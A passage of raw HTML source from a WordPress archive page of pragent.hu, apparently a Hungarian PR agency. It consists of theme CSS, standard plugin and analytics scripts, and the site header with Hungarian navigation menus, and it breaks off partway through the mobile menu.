1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pragent.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://pragent.hu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pragent.hu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://pragent.hu/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pragent.hu/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://pragent.hu/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://pragent.hu/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://pragent.hu/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<script src="https://pragent.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/pragent.hu","hash_tracking":"false","v4_id":"G-8V5K51QS70"};</script>
<script src="https://pragent.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pragent.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#29bcb3","button_1_button_hover":"#21968f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#29bcb3","button_4_as_button":"","button_7_button_colour":"#29bcb3","button_7_button_hover":"#21968f","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/pragent.hu\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pragent.hu/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://pragent.hu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pragent.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="alternate" hreflang="hu-HU" href="https://pragent.hu/2020/02/"/>
<link rel="alternate" hreflang="en-GB" href="https://pragent.hu/en/2020/02/"/>
<link rel="alternate" hreflang="hu" href="https://pragent.hu/2020/02/"/>
<link rel="alternate" hreflang="en" href="https://pragent.hu/en/2020/02/"/>
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.grecaptcha-badge {
display: none;
}</style><link rel="icon" href="https://pragent.hu/wp-content/uploads/2021/05/cropped-PRA_logo_1080x1080-01_favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pragent.hu/wp-content/uploads/2021/05/cropped-PRA_logo_1080x1080-01_favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pragent.hu/wp-content/uploads/2021/05/cropped-PRA_logo_1080x1080-01_favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pragent.hu/wp-content/uploads/2021/05/cropped-PRA_logo_1080x1080-01_favicon-1-1-270x270.png" />
		<style id="wp-custom-css">
			h1{font-family:"Graphik",Graphik}h2{font-family:"Graphik",Graphik}h3{font-family:"Graphik",Graphik}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#2abcb3}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#2abcb3}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.wp-element-button,.wp-block-button__link{background-color:#2abcb3}.widget-title{border-color:#2abcb3}blockquote{border-color:#2abcb3}.wp-block-quote{border-color:#2abcb3}#searchform-dropdown{border-color:#2abcb3}.dropdown-menu .sub-menu{border-color:#2abcb3}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#2abcb3}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#2abcb3}.social-widget li.oceanwp-email a:hover{border-color:#2abcb3}#respond #cancel-comment-reply-link:hover{border-color:#2abcb3}body .contact-info-widget.big-icons li:hover i{border-color:#2abcb3}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#2abcb3}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#2abcb3}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-element-button:hover,.wp-block-button__link:hover{background-color:#219692}a:hover{color:#34efdd}a:hover .owp-icon use{stroke:#34efdd}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:44px;height:44px;line-height:44px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:201px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#424242}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#424242}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#29bcb3}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#29bcb3}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#29bcb3}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.sidebar-box,.footer-box{color:#000000}/* Footer Widgets */#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#0a0a0a}/* Footer Copyright */#footer-bottom,#footer-bottom p{color:#0a0a0a}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Raleway;letter-spacing:1.1px;font-weight:800;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Raleway;font-size:12px;line-height:1.2;letter-spacing:.6px;font-weight:800;text-transform:capitalize}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Raleway;font-size:15px;line-height:1.8;font-weight:800;text-transform:capitalize}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-oceanwp eio-default translatepress-hu_HU oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs elementor-default elementor-kit-2320" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://pragent.hu/" class="custom-logo-link" rel="home"><img width="98" height="51" src="https://pragent.hu/wp-content/uploads/2018/11/PRA_logo2-1.png" class="custom-logo" alt="PR_Agent_Communication_Logo" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1957"><a href="https://pragent.hu" class="menu-link"><span class="text-wrap">Kezdőlap</span></a></li><li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://pragent.hu/szolgaltatasok/" class="menu-link"><span class="text-wrap">Szolgáltatások</span></a></li><li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3381 nav-no-click"><a href="https://pragent.hu/?page_id=22" class="menu-link"><span class="text-wrap">Referenciák<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-7584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://pragent.hu/events-rendezveny/" class="menu-link"><span class="text-wrap">Rendezvények</span></a></li>	<li id="menu-item-7585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://pragent.hu/autoipar-technologia/" class="menu-link"><span class="text-wrap">Autóipar &#038; Technológia</span></a></li>	<li id="menu-item-7637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7637"><a href="https://pragent.hu/content-lifestyle-social-media/" class="menu-link"><span class="text-wrap">Content &#038; Lifestyle</span></a></li>	<li id="menu-item-7948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7948"><a href="https://pragent.hu/china-desk-szolgaltatasok/" class="menu-link"><span class="text-wrap">China Desk</span></a></li>	<li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://pragent.hu/ugyfelek/" class="menu-link"><span class="text-wrap">Ügyfelek</span></a></li></ul>
</li><li id="menu-item-7261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7261"><a href="https://pragent.hu/rolunk/" class="menu-link"><span class="text-wrap">Rólunk</span></a></li><li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://pragent.hu/kapcsolat/" class="menu-link"><span class="text-wrap">Kapcsolat</span></a></li><li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://pragent.hu/blog/" class="menu-link"><span class="text-wrap"><i class="icon before line-icon icon-book-open" aria-hidden="true"></i><span class="menu-text">PRA Blog</span></span></a></li><li id="menu-item-7847" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-7847"><a href="https://pragent.hu/en/2020/02/" class="menu-link"><span class="text-wrap"><span data-no-translation><img class="trp-flag-image" src="https://pragent.hu/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"><span class="trp-ls-language-name">EN</span></span></span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://pragent.hu/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1957"><a href="https://pragent.hu">Kezdőlap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://pragent.hu/szolgaltatasok/">Szolgáltatások</a></li>
